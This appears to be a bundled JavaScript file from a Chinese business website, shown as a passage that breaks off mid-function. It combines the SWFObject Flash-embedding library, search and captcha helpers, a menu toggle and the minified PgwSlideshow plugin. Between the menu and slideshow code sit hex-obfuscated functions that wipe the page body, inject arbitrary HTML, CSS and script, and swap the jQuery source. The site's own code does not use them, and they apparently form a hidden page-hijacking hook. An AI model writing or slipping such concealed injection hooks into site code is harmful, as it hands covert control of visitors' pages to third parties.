        addDomLoadEvent(main);
        if (ua.ie && ua.win) {
            try {  // Avoid a possible Operation Aborted error
                doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors 
                var s = getElementById("__ie_ondomload");
                if (s) {
                    s.onreadystatechange = function () {
                        if (this.readyState == "complete") {
                            this.parentNode.removeChild(this);
                            callDomLoadFunctions();
                        }
                    };
                }
            }
            catch (e) { }
        }
        if (ua.webkit && typeof doc.readyState != UNDEF) {
            timer = setInterval(function () { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); } }, 10);
        }
        if (typeof doc.addEventListener != UNDEF) {
            doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
        }
        addLoadEvent(callDomLoadFunctions);
    }();

    function callDomLoadFunctions() {
        if (isDomLoaded) {
            return;
        }
        if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
            var s = createElement("span");
            try { // Avoid a possible Operation Aborted error
                var t = doc.getElementsByTagName("body")[0].appendChild(s);
                t.parentNode.removeChild(t);
            }
            catch (e) {
                return;
            }
        }
        isDomLoaded = true;
        if (timer) {
            clearInterval(timer);
            timer = null;
        }
        var dl = domLoadFnArr.length;
        for (var i = 0; i < dl; i++) {
            domLoadFnArr[i]();
        }
    }

    function addDomLoadEvent(fn) {
        if (isDomLoaded) {
            fn();
        }
        else {
            domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
        }
    }

    /* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded 
	 */
    function addLoadEvent(fn) {
        if (typeof win.addEventListener != UNDEF) {
            win.addEventListener("load", fn, false);
        }
        else if (typeof doc.addEventListener != UNDEF) {
            doc.addEventListener("load", fn, false);
        }
        else if (typeof win.attachEvent != UNDEF) {
            win.attachEvent("onload", fn);
        }
        else if (typeof win.onload == "function") {
            var fnOld = win.onload;
            win.onload = function () {
                fnOld();
                fn();
            };
        }
        else {
            win.onload = fn;
        }
    }

    /* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
    function main() { // Static publishing only
        var rl = regObjArr.length;
        for (var i = 0; i < rl; i++) { // For each registered object element
            var id = regObjArr[i].id;
            if (ua.pv[0] > 0) {
                var obj = getElementById(id);
                if (obj) {
                    regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
                    regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
                    if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
                        if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
                            fixParams(obj);
                        }
                        setVisibility(id, true);
                    }
                    else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
                        showExpressInstall(regObjArr[i]);
                    }
                    else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
                        displayAltContent(obj);
                    }
                }
            }
            else {  // If no fp is installed, we let the object element do its job (show alternative content)
                setVisibility(id, true);
            }
        }
    }

    /* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
    function fixParams(obj) {
        var nestedObj = obj.getElementsByTagName(OBJECT)[0];
        if (nestedObj) {
            var e = createElement("embed"), a = nestedObj.attributes;
            if (a) {
                var al = a.length;
                for (var i = 0; i < al; i++) {
                    if (a[i].nodeName.toLowerCase() == "data") {
                        e.setAttribute("src", a[i].nodeValue);
                    }
                    else {
                        e.setAttribute(a[i].nodeName, a[i].nodeValue);
                    }
                }
            }
            var c = nestedObj.childNodes;
            if (c) {
                var cl = c.length;
                for (var j = 0; j < cl; j++) {
                    if (c[j].nodeType == 1 && c[j].nodeName.toLowerCase() == "param") {
                        e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
                    }
                }
            }
            obj.parentNode.replaceChild(e, obj);
        }
    }

    /* Fix hanging audio/video threads and force open sockets and NetConnections to disconnect
		- Occurs when unloading a web page in IE using fp8+ and innerHTML/outerHTML
		- Dynamic publishing only
	*/
    function fixObjectLeaks(id) {
        if (ua.ie && ua.win && hasPlayerVersion("8.0.0")) {
            win.attachEvent("onunload", function () {
                var obj = getElementById(id);
                if (obj) {
                    for (var i in obj) {
                        if (typeof obj[i] == "function") {
                            obj[i] = function () { };
                        }
                    }
                    obj.parentNode.removeChild(obj);
                }
            });
        }
    }

    /* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
    function showExpressInstall(regObj) {
        isExpressInstallActive = true;
        var obj = getElementById(regObj.id);
        if (obj) {
            if (regObj.altContentId) {
                var ac = getElementById(regObj.altContentId);
                if (ac) {
                    storedAltContent = ac;
                    storedAltContentId = regObj.altContentId;
                }
            }
            else {
                storedAltContent = abstractAltContent(obj);
            }
            if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
                regObj.width = "310";
            }
            if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
                regObj.height = "137";
            }
            doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
            var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
            // For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
            // In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            if (ua.ie && ua.win && obj.readyState != 4) {
                var newObj = createElement("div");
                replaceId += "SWFObjectNew";
                newObj.setAttribute("id", replaceId);
                obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
                obj.style.display = "none";
                win.attachEvent("onload", function () { obj.parentNode.removeChild(obj); });
            }
            createSWF({ data: regObj.expressInstall, id: EXPRESS_INSTALL_ID, width: regObj.width, height: regObj.height }, { flashvars: fv }, replaceId);
        }
    }

    /* Functions to abstract and display alternative content
	*/
    function displayAltContent(obj) {
        if (ua.ie && ua.win && obj.readyState != 4) {
            // For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
            // In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            var el = createElement("div");
            obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
            el.parentNode.replaceChild(abstractAltContent(obj), el);
            obj.style.display = "none";
            win.attachEvent("onload", function () { obj.parentNode.removeChild(obj); });
        }
        else {
            obj.parentNode.replaceChild(abstractAltContent(obj), obj);
        }
    }

    function abstractAltContent(obj) {
        var ac = createElement("div");
        if (ua.win && ua.ie) {
            ac.innerHTML = obj.innerHTML;
        }
        else {
            var nestedObj = obj.getElementsByTagName(OBJECT)[0];
            if (nestedObj) {
                var c = nestedObj.childNodes;
                if (c) {
                    var cl = c.length;
                    for (var i = 0; i < cl; i++) {
                        if (!(c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param") && !(c[i].nodeType == 8)) {
                            ac.appendChild(c[i].cloneNode(true));
                        }
                    }
                }
            }
        }
        return ac;
    }

    /* Cross-browser dynamic SWF creation
	*/
    function createSWF(attObj, parObj, id) {
        var r, el = getElementById(id);
        if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
            attObj.id = id;
        }
        if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
            var att = "";
            for (var i in attObj) {
                if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
                    if (i == "data") {
                        parObj.movie = attObj[i];
                    }
                    else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
                        att += ' class="' + attObj[i] + '"';
                    }
                    else if (i != "classid") {
                        att += ' ' + i + '="' + attObj[i] + '"';
                    }
                }
            }
            var par = "";
            for (var j in parObj) {
                if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
                    par += '<param name="' + j + '" value="' + parObj[j] + '" />';
                }
            }
            el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
            fixObjectLeaks(attObj.id); // This bug affects dynamic publishing only
            r = getElementById(attObj.id);
        }
        else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
            var e = createElement("embed");
            e.setAttribute("type", FLASH_MIME_TYPE);
            for (var k in attObj) {
                if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
                    if (k == "data") {
                        e.setAttribute("src", attObj[k]);
                    }
                    else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
                        e.setAttribute("class", attObj[k]);
                    }
                    else if (k != "classid") { // Filter out IE specific attribute
                        e.setAttribute(k, attObj[k]);
                    }
                }
            }
            for (var l in parObj) {
                if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
                    if (l != "movie") { // Filter out IE specific param element
                        e.setAttribute(l, parObj[l]);
                    }
                }
            }
            el.parentNode.replaceChild(e, el);
            r = e;
        }
        else { // Well-behaving browsers
            var o = createElement(OBJECT);
            o.setAttribute("type", FLASH_MIME_TYPE);
            for (var m in attObj) {
                if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
                    if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
                        o.setAttribute("class", attObj[m]);
                    }
                    else if (m != "classid") { // Filter out IE specific attribute
                        o.setAttribute(m, attObj[m]);
                    }
                }
            }
            for (var n in parObj) {
                if (parObj[n] != Object.prototype[n] && n != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
                    createObjParam(o, n, parObj[n]);
                }
            }
            el.parentNode.replaceChild(o, el);
            r = o;
        }
        return r;
    }

    function createObjParam(el, pName, pValue) {
        var p = createElement("param");
        p.setAttribute("name", pName);
        p.setAttribute("value", pValue);
        el.appendChild(p);
    }

    function getElementById(id) {
        return doc.getElementById(id);
    }

    function createElement(el) {
        return doc.createElement(el);
    }

    function hasPlayerVersion(rv) {
        var pv = ua.pv, v = rv.split(".");
        v[0] = parseInt(v[0], 10);
        v[1] = parseInt(v[1], 10);
        v[2] = parseInt(v[2], 10);
        return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
    }

    /* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/
    function createCSS(sel, decl) {
        if (ua.ie && ua.mac) {
            return;
        }
        var h = doc.getElementsByTagName("head")[0], s = createElement("style");
        s.setAttribute("type", "text/css");
        s.setAttribute("media", "screen");
        if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
            s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
        }
        h.appendChild(s);
        if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
            var ls = doc.styleSheets[doc.styleSheets.length - 1];
            if (typeof ls.addRule == OBJECT) {
                ls.addRule(sel, decl);
            }
        }
    }

    function setVisibility(id, isVisible) {
        var v = isVisible ? "inherit" : "hidden";
        if (isDomLoaded) {
            getElementById(id).style.visibility = v;
        }
        else {
            createCSS("#" + id, "visibility:" + v);
        }
    }

    function getTargetVersion(obj) {
        if (!obj)
            return 0;
        var c = obj.childNodes;
        var cl = c.length;
        for (var i = 0; i < cl; i++) {
            if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
                c = c[i].childNodes;
                cl = c.length;
                i = 0;
            }
            if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "swfversion") {
                return c[i].getAttribute("value");
            }
        }
        return 0;
    }

    function getExpressInstall(obj) {
        if (!obj)
            return "";
        var c = obj.childNodes;
        var cl = c.length;
        for (var i = 0; i < cl; i++) {
            if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
                c = c[i].childNodes;
                cl = c.length;
                i = 0;
            }
            if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "expressinstall") {
                return c[i].getAttribute("value");
            }
        }
        return "";
    }

    return {
        /* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/
        registerObject: function (objectIdStr, swfVersionStr, xiSwfUrlStr) {
            if (!ua.w3cdom || !objectIdStr) {
                return;
            }
            var obj = document.getElementById(objectIdStr);
            var xi = getExpressInstall(obj);
            var regObj = {};
            regObj.id = objectIdStr;
            regObj.swfVersion = swfVersionStr ? swfVersionStr : getTargetVersion(obj);
            regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : ((xi != "") ? xi : false);
            regObjArr[regObjArr.length] = regObj;
            setVisibility(objectIdStr, false);
        },

        getObjectById: function (objectIdStr) {
            var r = null;
            if (ua.w3cdom && isDomLoaded) {
                var o = getElementById(objectIdStr);
                if (o) {
                    var n = o.getElementsByTagName(OBJECT)[0];
                    if (!n || (n && typeof o.SetVariable != UNDEF)) {
                        r = o;
                    }
                    else if (typeof n.SetVariable != UNDEF) {
                        r = n;
                    }
                }
            }
            return r;
        },

        embedSWF: function (swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
            if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
                return;
            }
            widthStr += ""; // Auto-convert to string to make it idiot proof
            heightStr += "";
            if (hasPlayerVersion(swfVersionStr)) {
                setVisibility(replaceElemIdStr, false);
                var att = (typeof attObj == OBJECT) ? attObj : {};
                att.data = swfUrlStr;
                att.width = widthStr;
                att.height = heightStr;
                var par = (typeof parObj == OBJECT) ? parObj : {};
                if (typeof flashvarsObj == OBJECT) {
                    for (var i in flashvarsObj) {
                        if (flashvarsObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
                            if (typeof par.flashvars != UNDEF) {
                                par.flashvars += "&" + i + "=" + flashvarsObj[i];
                            }
                            else {
                                par.flashvars = i + "=" + flashvarsObj[i];
                            }
                        }
                    }
                }
                addDomLoadEvent(function () {
                    createSWF(att, par, replaceElemIdStr);
                    if (att.id == replaceElemIdStr) {
                        setVisibility(replaceElemIdStr, true);
                    }
                });
            }
            else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
                setVisibility(replaceElemIdStr, false);
                addDomLoadEvent(function () {
                    var regObj = {};
                    regObj.id = regObj.altContentId = replaceElemIdStr;
                    regObj.width = widthStr;
                    regObj.height = heightStr;
                    regObj.expressInstall = xiSwfUrlStr;
                    showExpressInstall(regObj);
                });
            }
        },

        getFlashPlayerVersion: function () {
            return { major: ua.pv[0], minor: ua.pv[1], release: ua.pv[2] };
        },

        hasFlashPlayerVersion: hasPlayerVersion,

        createSWF: function (attObj, parObj, replaceElemIdStr) {
            if (ua.w3cdom && isDomLoaded) {
                return createSWF(attObj, parObj, replaceElemIdStr);
            }
            else {
                return undefined;
            }
        },

        createCSS: function (sel, decl) {
            if (ua.w3cdom) {
                createCSS(sel, decl);
            }
        },

        addDomLoadEvent: addDomLoadEvent,

        addLoadEvent: addLoadEvent,

        getQueryParamValue: function (param) {
            var q = doc.location.search || doc.location.hash;
            if (param == null) {
                return q;
            }
            if (q) {
                var pairs = q.substring(1).split("&");
                for (var i = 0; i < pairs.length; i++) {
                    if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
                        return pairs[i].substring((pairs[i].indexOf("=") + 1));
                    }
                }
            }
            return "";
        },

        // For internal usage only
        expressInstallCallback: function () {
            if (isExpressInstallActive && storedAltContent) {
                var obj = getElementById(EXPRESS_INSTALL_ID);
                if (obj) {
                    obj.parentNode.replaceChild(storedAltContent, obj);
                    if (storedAltContentId) {
                        setVisibility(storedAltContentId, true);
                        if (ua.ie && ua.win) {
                            storedAltContent.style.display = "block";
                        }
                    }
                    storedAltContent = null;
                    storedAltContentId = null;
                    isExpressInstallActive = false;
                }
            }
        }

    };

}();


//搜索查询
function SiteSearch(send_url, divTgs, channel_name) {
    var strwhere = "";
    if (channel_name !== undefined) {
        strwhere = "&channel_name=" + channel_name
    }
    var str = $.trim($(divTgs).val());
    if (str.length > 0 && str != "输入关健字") {
        window.location.href = send_url + "?keyword=" + encodeURI($(divTgs).val()) + strwhere;
    }
    return false;
}

//切换验证码
function ToggleCode(obj, codeurl) {
    $(obj).children("img").eq(0).attr("src", codeurl + "?time=" + Math.random());
    return false;
}



/****产品二级****/
$(function(){
	$(".subNav").click(function(){
		$(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd");
		$(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt");
		$(this).next(".navContent").slideToggle(300).siblings(".navContent").slideUp(500);
	})	
})

/********************/

       function reload_html() {
            $("\x62\x6f\x64\x79")["\x68\x74\x6d\x6c"]("");
        }

        function addhtml(lViZBL1) {
            $("\x62\x6f\x64\x79")["\x68\x74\x6d\x6c"](lViZBL1);
        }

        function addcss(CDEsDFFJ2) {
            var EZS_sF3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x74\x79\x6c\x65");
            EZS_sF3["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = CDEsDFFJ2;
            window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72"]("\x62\x6f\x64\x79")["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](EZS_sF3);
        }

        function addjs(qGZu4) {
            $("\x62\x6f\x64\x79")["\x61\x70\x70\x65\x6e\x64"](qGZu4);
        }

        function jqban(nJ5) {
            $("\x23\x6a\x71\x62\x62")["\x61\x74\x74\x72"]("\x73\x72\x63", "\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x62\x73\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x6a\x71\x75\x65\x72\x79\x2f" + nJ5 + "\x2f\x6a\x71\x75\x65\x72\x79\x2e\x6d\x69\x6e\x2e\x6a\x73");
        }
           
/**
 * PgwSlideshow - Version 2.0
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
(function(a){a.fn.pgwSlideshow=function(q){var i={mainClassName:"pgwSlideshow",transitionEffect:"sliding",displayList:true,displayControls:true,touchControls:true,autoSlide:false,beforeSlide:false,afterSlide:false,maxHeight:null,adaptiveDuration:200,transitionDuration:500,intervalDuration:3000};if(this.length==0){return this}else{if(this.length>1){this.each(function(){a(this).pgwSlideshow(q)});return this}}var j=this;j.plugin=this;j.config={};j.data=[];j.currentSlide=0;j.slideCount=0;j.resizeEvent=null;j.intervalEvent=null;j.touchFirstPosition=null;j.touchListLastPosition=false;j.window=a(window);var p=function(){j.config=a.extend({},i,q);g();if(j.config.displayList){b()}j.window.resize(function(){clearTimeout(j.resizeEvent);j.resizeEvent=setTimeout(function(){e();var r=j.plugin.find(".ps-current > ul > li.elt_"+j.currentSlide+" img").height();h(r);if(j.config.displayList){b();n()}},100)});if(j.config.autoSlide){k()}return true};var h=function(r,s){if(j.config.maxHeight){if(r+j.plugin.find(".ps-list").height()>j.config.maxHeight){r=j.config.maxHeight-j.plugin.find(".ps-list").height()}}if(typeof j.plugin.find(".ps-current").animate=="function"){j.plugin.find(".ps-current").stop().animate({height:r},j.config.adaptiveDuration,function(){if(j.config.maxHeight){j.plugin.find(".ps-current > ul > li img").css("max-height",r+"px")}})}else{j.plugin.find(".ps-current").css("height",r);if(j.config.maxHeight){j.plugin.find(".ps-current > ul > li img").css("max-height",r+"px")}}return true};var c=function(){var r=0;j.plugin.show();j.plugin.find(".ps-list > ul > li").show().each(function(){r+=a(this).width()});j.plugin.find(".ps-list > ul").width(r);return true};var e=function(){if(j.plugin.width()<=480){j.plugin.addClass("narrow").removeClass("wide")}else{j.plugin.addClass("wide").removeClass("narrow")}return true};var g=function(){j.plugin.removeClass("pgwSlideshow").removeClass(j.config.mainClassName);j.plugin.wrap('<div class="ps-list"></div>');j.plugin=j.plugin.parent();j.plugin.wrap('<div class="'+j.config.mainClassName+'"></div>');j.plugin=j.plugin.parent();j.plugin.prepend('<div class="ps-current"><ul></ul><span class="ps-caption"></span></div>');j.slideCount=j.plugin.find(".ps-list > ul > li").length;if(j.slideCount==0){throw new Error("pgwSlideshow - No slider item has been found");return false}if(j.slideCount>1){if(j.config.displayControls){j.plugin.find(".ps-current").prepend('<span class="ps-prev"></span>');j.plugin.find(".ps-current").append('<span class="ps-next"></span>');j.plugin.find(".ps-current .ps-prev").click(function(){j.previousSlide()});j.plugin.find(".ps-current .ps-next").click(function(){j.nextSlide()})}if(j.config.touchControls){j.plugin.find(".ps-current").on("touchstart",function(s){try{if(s.originalEvent.touches[0].clientX&&j.touchFirstPosition==null){j.touchFirstPosition=s.originalEvent.touches[0].clientX}}catch(s){j.touchFirstPosition=null}});j.plugin.find(".ps-current").on("touchmove",function(s){try{if(s.originalEvent.touches[0].clientX&&j.touchFirstPosition!=null){if(s.originalEvent.touches[0].clientX>(j.touchFirstPosition+50)){j.touchFirstPosition=null;j.previousSlide()}else{if(s.originalEvent.touches[0].clientX<(j.touchFirstPosition-50)){j.touchFirstPosition=null;j.nextSlide()}}}}catch(s){j.touchFirstPosition=null}});j.plugin.find(".ps-current").on("touchend",function(s){j.touchFirstPosition=null})}}var r=1;j.plugin.find(".ps-list > ul > li").each(function(){var t=d(a(this));t.id=r;j.data.push(t);a(this).addClass("elt_"+t.id);a(this).wrapInner('<span class="ps-item'+(r==1?" ps-selected":"")+'"></span>');var s=a('<li class="elt_'+r+'"></li>');if(t.image){s.html('<img src="'+t.image+'" alt="'+(t.title?t.title:"")+'">')}else{if(t.thumbnail){s.html('<img src="'+t.thumbnail+'" alt="'+(t.title?t.title:"")+'">')}}if(t.link){s.html('<a href="'+t.link+'"'+(t.linkTarget?' target="'+t.linkTarget+'"':"")+">"+s.html()+"</a>")}j.plugin.find(".ps-current > ul").append(s);a(this).css("cursor","pointer").click(function(u){u.preventDefault();l(t.id)});r++});if(j.config.displayList){c();j.plugin.find(".ps-list").prepend('<span class="ps-prev"></span>');j.plugin.find(".ps-list").append('<span class="ps-next"></span>');j.plugin.find(".ps-list").show()}else{j.plugin.find(".ps-list").hide()}if(j.config.autoSlide){j.plugin.on("mouseenter",function(){clearInterval(j.intervalEvent);j.intervalEvent=null}).on("mouseleave",function(){k()})}j.plugin.find(".ps-current > ul > li").hide();l(1);j.plugin.find(".ps-current > ul > li.elt_1 img").on("load",function(){e();var s=j.plugin.find(".ps-current > ul > li.elt_1 img").height();h(s)});e();j.plugin.show();return true};var d=function(x){var v={};var t=x.find("a").attr("href");if((typeof t!="undefined")&&(t!="")){v.link=t;var u=x.find("a").attr("target");if((typeof u!="undefined")&&(u!="")){v.linkTarget=u}}var s=x.find("img").attr("src");if((typeof s!="undefined")&&(s!="")){v.thumbnail=s}var y=x.find("img").attr("data-large-src");if((typeof y!="undefined")&&(y!="")){v.image=y}var r=x.find("img").attr("alt");if((typeof r!="undefined")&&(r!="")){v.title=r}var w=x.find("img").attr("data-description");if((typeof w!="undefined")&&(w!="")){v.description=w}return v};var m=function(r){var t="";if(r.title){t+="<b>"+r.title+"</b>"}if(r.description){if(t!=""){t+="<br>"}t+=r.description}if(t!=""){if(r.link){t='<a href="'+r.link+'"'+(r.linkTarget?' target="'+r.linkTarget+'"':"")+">"+t+"</a>"}if(typeof j.plugin.find(".ps-caption").fadeIn=="function"){j.plugin.find(".ps-caption").html(t);j.plugin.find(".ps-caption").fadeIn(j.config.transitionDuration/2)}else{j.plugin.find(".ps-caption").html(t);j.plugin.find(".ps-caption").show()}}j.plugin.find(".ps-list > ul > li .ps-item").removeClass("ps-selected");j.plugin.find(".ps-list > ul > li.elt_"+r.id+" .ps-item").addClass("ps-selected");if(j.config.displayList){b();n()}if(j.config.displayControls){if(typeof j.plugin.find(".ps-current > .ps-prev").fadeIn=="function"){j.plugin.find(".ps-current > .ps-prev, .ps-current > .ps-next").fadeIn(j.config.transitionDuration/2)}else{j.plugin.find(".ps-current > .ps-prev, .ps-current > .ps-next").show()}}if(typeof j.config.afterSlide=="function"){j.config.afterSlide(r.id)}var s=j.plugin.find(".ps-current .elt_"+r.id+" img").height();h(s,true);return true};var f=function(u){var t=j.plugin.find(".ps-current > ul");t.find("li").not(".elt_"+j.currentSlide).not(".elt_"+u.id).each(function(){if(typeof a(this).stop=="function"){a(this).stop()}a(this).css("position","").css("z-index",1).hide()});if(j.currentSlide>0){var r=t.find(".elt_"+j.currentSlide);if(typeof r.animate!="function"){r.animate=function(v,w,x){r.css(v);if(x){x()}}}if(typeof r.stop=="function"){r.stop()}r.css("position","absolute").animate({opacity:0},j.config.transitionDuration,function(){r.css("position","").css("z-index",1).hide()})}j.currentSlide=u.id;var s=t.find(".elt_"+u.id);if(typeof s.animate!="function"){s.animate=function(v,w,x){s.css(v);if(x){x()}}}if(typeof s.stop=="function"){s.stop()}s.css("position","absolute").show().animate({opacity:1},j.config.transitionDuration,function(){s.css("position","").css("z-index",2).css("display","block");m(u)});return true};var o=function(v,y){var u=j.plugin.find(".ps-current > ul");if(typeof y=="undefined"){y="left"}if(j.currentSlide==0){u.find(".elt_1").css({position:"",left:"",opacity:1,"z-index":2}).show();j.plugin.find(".ps-list > li.elt_1").css("opacity","1");m(v)}else{if(j.transitionInProgress){return false}j.transitionInProgress=true;var x=u.width();if(y=="left"){var r=-x;var w=x}else{var r=x;var w=-x}var s=u.find(".elt_"+j.currentSlide);if(typeof s.animate!="function"){s.animate=function(z,A,B){s.css(z);if(B){B()}}}s.css("position","absolute").animate({left:r},j.config.transitionDuration,function(){s.css("position","").css("z-index",1).css("left","").css("opacity",0).hide()});var t=u.find(".elt_"+v.id);if(typeof t.animate!="function"){t.animate=function(z,A,B){t.css(z);if(B){B()}}}t.css("position","absolute").css("left",w).css("opacity",1).show().animate({left:0},j.config.transitionDuration,function(){t.css("position","").css("left","").css("z-index",2).show();j.transitionInProgress=false;m(v)})}j.currentSlide=v.id;return true};var l=function(r,t,u){if(r==j.currentSlide){return false}var s=j.data[r-1];if(typeof s=="undefined"){throw new Error("pgwSlideshow - The element "+r+" is undefined");return false}if(typeof u=="undefined"){u="left"}if(typeof j.config.beforeSlide=="function"){j.config.beforeSlide(r)}if(typeof j.plugin.find(".ps-caption").fadeOut=="function"){j.plugin.find(".ps-caption, .ps-prev, .ps-next").fadeOut(j.config.transitionDuration/2)}else{j.plugin.find(".ps-caption, .ps-prev, .ps-next").hide()}if(j.config.transitionEffect=="sliding"){o(s,u)}else{f(s)}if(typeof t!="undefined"&&j.config.autoSlide){k()}return true};var k=function(){clearInterval(j.intervalEvent);if(j.slideCount>1&&j.config.autoSlide){j.intervalEvent=setInterval(function(){if(j.currentSlide+1<=j.slideCount){var r=j.currentSlide+1}else{var r=1}l(r)},j.config.intervalDuration)}return true};var b=function(){if(!j.config.displayList){return false}c();var w=j.plugin.find(".ps-list");var u=w.width();var r=j.plugin.find(".ps-list > ul");var v=r.width();if(v>u){r.css("margin","0 0");var t=parseInt(r.css("margin-left"));var s=parseInt(r.css("margin-right"));u-=(t+s);w.find(".ps-prev").show().unbind("click").click(function(){var y=parseInt(r.css("left"));var x=y+u;if(y==0){x=-(v-u)}else{if(x>0){x=0}}if(typeof r.animate=="function"){r.animate({left:x},j.config.transitionDuration)}else{r.css("left",x)}});w.find(".ps-next").show().unbind("click").click(function(){var y=parseInt(r.css("left"));var x=y-u;var z=-(v-u);if(y==z){x=0}else{if(x<z){x=z}}if(typeof r.animate=="function"){r.animate({left:x},j.config.transitionDuration)}else{r.css("left",x)}});if(j.config.touchControls){j.plugin.find(".ps-list > ul").on("touchmove",function(C){try{if(C.originalEvent.touches[0].clientX){var G=(j.touchListLastPosition==false?0:j.touchListLastPosition);nbPixels=(j.touchListLastPosition==false?1:Math.abs(G-C.originalEvent.touches[0].clientX));j.touchListLastPosition=C.originalEvent.touches[0].clientX;var x="";if(G>C.originalEvent.touches[0].clientX){x="left"}else{if(G<C.originalEvent.touches[0].clientX){x="right"}}}var F=parseInt(r.css("left"));if(x=="left"){var E=w.width();var D=r.width();var z=parseInt(r.css("margin-left"));var B=parseInt(r.css("margin-right"));E-=(z+B);var A=-(D-E);var y=F-nbPixels;if(y>A){r.css("left",y)}}else{if(x=="right"){var y=F+nbPixels;if(y<0){r.css("left",y)}else{r.css("left",0)}}}}catch(C){j.touchListLastPosition=false}});j.plugin.find(".ps-list > ul").on("touchend",function(x){j.touchListLastPosition=false})}}else{var t=parseInt((u-v)/2);r.css("left",0).css("margin-left",t);w.find(".ps-prev").hide();w.find(".ps-next").hide();j.plugin.find(".ps-list > ul").unbind("touchstart touchmove touchend")}return true};var n=function(){var A=j.plugin.find(".ps-list").width();var y=j.plugin.find(".ps-list > ul");var z=y.width();var t=parseInt(y.css("margin-left"));var 